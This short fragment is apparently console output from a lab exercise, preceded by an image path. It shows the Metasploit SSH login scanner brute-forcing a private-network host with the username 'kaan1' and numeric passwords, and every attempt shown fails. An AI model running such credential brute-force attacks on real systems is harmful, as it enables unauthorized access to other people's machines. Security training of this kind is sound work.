 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.139.196:22 - Starting bruteforce
[-] 192.168.139.196:22 - Failed: 'kaan1:1'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.139.196:22 - Failed: 'kaan1:2'
[-] 192.168.139.196:22 - Failed: 'kaan1:3'
[-] 192.168.139.196:22 - Failed: 'kaan1:4'